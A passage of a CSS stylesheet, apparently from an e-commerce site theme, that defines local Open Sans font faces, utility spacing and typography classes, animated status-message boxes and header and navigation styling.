  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
